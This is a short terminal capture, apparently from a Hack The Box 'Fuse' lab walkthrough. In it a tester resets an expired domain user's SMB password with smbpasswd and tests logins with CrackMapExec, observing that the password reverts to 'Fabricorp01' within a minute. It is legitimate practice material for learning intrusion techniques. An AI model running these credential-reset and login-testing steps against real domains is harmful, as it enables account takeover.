 ┌──(root㉿kali)-[/challenge/htb/fuse]
└─# smbpasswd -r fuse -U bhult we changed the password
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bhult on fuse.
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cme smb fuse -u bhult -p 'Abc123!!@@'
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [+] fabricorp.local\bhult:Abc123!!@@ logged on successfully
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# date
Fri Aug 19 02:52:43 PM EDT 2022
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# date
Fri Aug 19 02:53:38 PM EDT 2022 almost one minute passed
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cme smb fuse -u bhult -p 'Abc123!!@@'
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Abc123!!@@ STATUS_LOGON_FAILURE logon failed with the password we set
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cme smb fuse -u bhult -p 'Fabricorp01' we retried with the initial password
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE and got the initial message that requires password change
┌──(root㉿kali)-[/challenge/htb/fuse]
└─#